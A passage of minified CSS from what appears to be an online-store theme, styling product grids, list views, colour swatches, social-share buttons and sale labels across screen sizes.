inline-block;padding: 0;width: 46px;height: 35px;padding: 5px 0;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary {position: absolute;z-index: 1;background: transparent;left: auto;right: 0;bottom: 8px;display: inline-block;padding: 0;height: auto;-webkit-transform: none;-ms-transform: none;transform: none;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn {color: #333745;opacity: 0.5;width: 46px;height: 35px;border: 0;background: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button > span, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn > span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn i.icon {display: block;font-size: 23px;line-height: 35px;margin-right: 0;}}.products-grid.product-variant-3 {margin-bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.product-variant-3 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-3 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 5px 10px 10px;overflow: visible;}.products-grid.product-variant-3 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-name {position: relative;font-family: 'Roboto', sans-serif;font-size: 18px;line-height: 1.2em;font-weight: 500;padding: 0;margin: 15px 0 10px;}.products-grid.product-variant-3 .product-item.large .price-box {float: left;margin-bottom: 0;font-family: 'Roboto', sans-serif;text-align: left;}.products-grid.product-variant-3 .product-item.large .price-box .price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 20px;}.products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary {display: block;float: right;margin-top: -3px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn {width: 35px;height: 28px;padding: 0;font-size: 22px;line-height: 28px;text-align: center;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn span {display: none;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn i.icon {display: block;margin: 0;font-size: 18px;line-height: 26px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {bottom: 0;right: 0;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: block;}.products-grid.product-variant-3 .product-item.large .product-item-photo .actions-primary {display: none;}.products-grid.product-variant-3 .product-item.large .color-swatch {position: absolute;top: -30px;left: 0;z-index: 100;background: #fff;padding: 5px 10px;margin: 0;}.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 14px;}.products-grid.product-variant-3 .product-item.large .product-item-label {height: 35px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-new {top: 12px;left: 12px;}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (min-width: 768px) {.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {width: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after {left: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {right: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {height: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after {top: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-sale, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-new, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-new {top: 12px;left: 12px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-3:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-3 .product-item.large .product-item-info {padding: 12px;padding-bottom: 45px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {width: 100%;text-align: right;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);background-color: transparent;bottom: 5px;right: 5px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 0;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.product-variant-4 .product-item.large {margin: 0;margin-bottom: 30px;padding: 0;}.product-variant-4 .product-item.large .product-item-photo {position: static;width: 47.3%;vertical-align: middle;}.product-variant-4 .product-item.large .product-item-details {width: 52.7%;}.product-variant-4 .product-item.large .product-item-name {font-size: 18px;line-height: 1.1em;margin-bottom: 10px;font-weight: 700;}.product-variant-4 .product-item.large .product-item-name a {color: #333745;text-decoration: none;}.product-variant-4 .product-item.large .product-item-name a:hover {color: #f82e56;}.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 992px) {.product-variant-4 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-details {padding-bottom: 40px;padding-top: 5px;}.product-variant-4 .product-item.large .product-item-name {font-size: 17px;margin-bottom: 5px;}.product-variant-4 .product-item.large .price-box {margin-bottom: 10px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .add_to_cart {line-height: 28px;height: 30px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 47.3%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {background: transparent;color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.product-variant-4 .product-item.large .product-item-photo {width: 40%;}.product-variant-4 .product-item.large .product-item-details {width: 60%;padding-bottom: 40px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 40%;padding: 0 0 0 10px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.product-small-list {margin: 15px 0 50px;}@media screen and (max-width: 991px) {.product-small-list {margin-bottom: 30px;}}.megamenu .product-small-list {margin: 15px 0 0;}@media screen and (max-width: 991px) {.megamenu .product-small-list {margin-bottom: 0;}}.product-small-list .product-item-inside {display: table;table-layout: fixed;width: 100% !important;}.product-item.small {margin: 5px 0 15px;}.product-item.small:last-child {margin-bottom: 0;}.product-item.small:only-child {margin-bottom: 15px;display: block !important;}.product-item.small .product-item-photo {display: table-cell;width: 32%;min-width: 40px;position: relative;border: 5px solid #ffffff;}.product-item.small .product-item-photo img {width: calc(100%);}.product-item.small .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 10px;}.product-item.small .product-item-name {font-size: 13px;line-height: 1.2em;margin-bottom: 0;font-weight: 400;font-family: 'Raleway', sans-serif;}.product-item.small .product-item-name a {color: #333745;}.product-item.small .divider-line {clear: all;height: 8px;margin: 0 0 8px;border-bottom: 1px solid #f0f0f0;}.product-item.small .price-box {float: left;font-size: 17px;line-height: 1.6em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-item.small .product-item-actions {float: right;}.product-item.small .product-item-actions .btn i.icon {font-size: 15px;line-height: 22px;}.product-item.small .add_to_wishlist i.icon, .product-item.small .wishlist i.icon {vertical-align: top;}.product-small-list.variant2 .product-item.small .product-item-photo {width: 32%;min-width: 100px;background: #ffffff;position: relative;overflow: hidden;z-index: 1;}.product-small-list.variant2 .product-item.small .product-item-photo > a {display: block;overflow: hidden;}.product-small-list.variant2 .product-item.small .product-item-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.product-small-list.variant2 .product-item.small .product-item-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.product-small-list.variant2 .product-item.small .product-item-details {padding: 0 10px 0 10px;}.product-small-list.variant2 .product-item.small .product-item-name {font-size: 15px;line-height: 1.2em;font-weight: 500;font-family: 'Roboto', sans-serif;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .product-item-name a {color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available {font-size: 13px;line-height: 1.2em;font-weight: 300;font-family: 'Roboto', sans-serif;color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #f82e56;font-weight: 500;}.product-small-list.variant2 .product-item.small .divider-line {display: none;}.product-small-list.variant2 .product-item.small .price-box {float: none;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {font-size: 17px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-small-list.variant2 .product-item.small .price-box .old-price {padding-right: 5px;font-size: 14px;font-weight: 300;color: #8b8b8b;text-decoration: line-through;}.product-small-list.variant2 .product-item.small .product-item-actions {float: none;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #f82e56;border: 0;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn i.icon {font-size: 16px;line-height: 22px;}.product-small-list.variant2 .product-item.small .product-item-actions .btn:hover, .product-small-list.variant2 .product-item.small .product-item-actions .btn:focus {color: #333745;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #f82e56;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active .icon.icon-heart-1:before {content: "\e902";}.color-swatch {margin: 12px 0;padding: 0;}.color-swatch li {display: inline-block;vertical-align: middle;margin: 0 2px 0 0;width: 14px;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-swatch li.active {border: 2px solid #f82e56;width: 18px;vertical-align: -5px;-webkit-box-shadow: none;box-shadow: none;}.color-swatch li a {display: block;}.color-swatch img {width: 100%;display: block;}@media screen and (min-width: 992px) {.products-listview .color-swatch {margin: 15px 0;}.products-listview .color-swatch li {margin: 0 3px 0 0;width: 20px;}.products-listview .color-swatch li.active {border: 2px solid #f82e56;width: 20px;vertical-align: middle;}}@media screen and (max-width: 991px) {.color-swatch {margin: 8px 0;}}.product-item.large .social-list {position: absolute;z-index: 2;bottom: 0;right: 0;width: 35px;padding: 0;margin: 0;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;background: #ffffff;}.product-item.large .social-list li {display: block;padding: 0;margin: 0;list-style-type: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a {position: relative;display: block;width: 35px;height: 29px;overflow: hidden;line-height: 29px;text-indent: 120%;text-decoration: none;text-align: center;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a:hover {opacity: 0.7;}.product-item.large .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 100%;font-size: 16px;text-align: center;line-height: 29px;text-indent: 0;}.product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-1 .product-item.large .social-list li, .product-variant-4 .product-item.large .social-list li {display: block;float: left;}.product-variant-1 .product-item.large .social-list a, .product-variant-4 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-1 .product-item.large.sharing .social-list, .product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-2 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-2 .product-item.large .social-list li {display: block;float: left;}.product-variant-2 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-2 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-3 .product-item.large .social-list {-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list {width: 35px;height: auto;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list li, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li {float: none;}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list a, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a {width: 35px;}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}}@media screen and (max-width: 991px) {.product-variant-2 .product-item.large .social-list, .product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;}.product-variant-3 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-3 .product-item.large .social-list li {display: block;float: left;}.product-variant-3 .product-item.large .social-list a {width: 44px;height: 29px;}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}.product-item-not-available {position: absolute;display: block;z-index: 10;top: 0;bottom: 0;left: 15px;right: 15px;padding: 8px;text-align: center;background: rgba(255, 255, 255, 0);}.product-item-not-available > span {background: rgba(255, 255, 255, 0.5);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.product-item-not-available span.text {display: inline-block;padding: 1.236em 2em;font-family: 'Raleway', sans-serif;font-size: 17px;line-height: 1.2em;font-weight: 700;color: #333745;text-transform: uppercase;background-color: #fff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.products-grid.product-variant-2 .product-item-not-available, .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 8px;}.products-grid.product-variant-3 .product-item-not-available {top: 0;bottom: 0;left: 15px;right: 15px;padding: 0;}.products-listview .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 10px;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo, .products-listview.product-variant-5 .product-item.large .product-item-photo {position: static;}.products-listview.product-variant-1 .product-item.large .product-item-description, .products-listview.product-variant-2 .product-item.large .product-item-description, .products-listview.product-variant-3 .product-item.large .product-item-description, .products-listview.product-variant-4 .product-item.large .product-item-description, .products-listview.product-variant-5 .product-item.large .product-item-description {display: block;font-size: 15px;line-height: 1.467em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary {z-index: 1;background: transparent;bottom: 5px;left: 28%;padding: 0 0 0 40px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 1;display: inline-block;padding: 5px 10px 5px 0;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 14px;padding-right: 7px;line-height: 20px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a > span {display: inline;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large, .products-listview.product-variant-2 .product-item.large, .products-listview.product-variant-3 .product-item.large, .products-listview.product-variant-4 .product-item.large {position: relative;display: block;vertical-align: top;margin: 0 0 30px 0;padding-left: 0;padding-right: 0;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 28%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 40px 40px;width: 72%;}.products-listview.product-variant-1 .product-item.large .product-item-name, .products-listview.product-variant-2 .product-item.large .product-item-name, .products-listview.product-variant-3 .product-item.large .product-item-name, .products-listview.product-variant-4 .product-item.large .product-item-name {font-size: 19px;line-height: 1.2em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-label, .products-listview.product-variant-2 .product-item.large .product-item-label, .products-listview.product-variant-3 .product-item.large .product-item-label, .products-listview.product-variant-4 .product-item.large .product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 35px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.products-listview.product-variant-1 .product-item.large .product-item-label span, .products-listview.product-variant-2 .product-item.large .product-item-label span, .products-listview.product-variant-3 .product-item.large .product-item-label span, .products-listview.product-variant-4 .product-item.large .product-item-label span {display: table-cell;vertical-align: middle;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-new, .products-listview.product-variant-2 .product-item.large .product-item-label.label-new, .products-listview.product-variant-3 .product-item.large .product-item-label.label-new, .products-listview.product-variant-4 .product-item.large .product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 28%;margin-left: -38px;background-color: #f82e56;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .text {display: table-cell;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .percent {display: none;}.products-listview.product-variant-1 .product-item.large .price-box, .products-listview.product-variant-2 .product-item.large .price-box, .products-listview.product-variant-3 .product-item.large .price-box, .products-listview.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .price-box .price, .products-listview.product-variant-2 .product-item.large .price-box .price, .products-listview.product-variant-3 .product-item.large .price-box .price, .products-listview.product-variant-4 .product-item.large .price-box .price, .products-listview.product-variant-1 .product-item.large .price-box .special-price, .products-listview.product-variant-2 .product-item.large .price-box .special-price, .products-listview.product-variant-3 .product-item.large .price-box .special-price, .products-listview.product-variant-4 .product-item.large .price-box .special-price {font-size: 28px;}.products-listview.product-variant-1 .product-item.large .price-box .old-price, .products-listview.product-variant-2 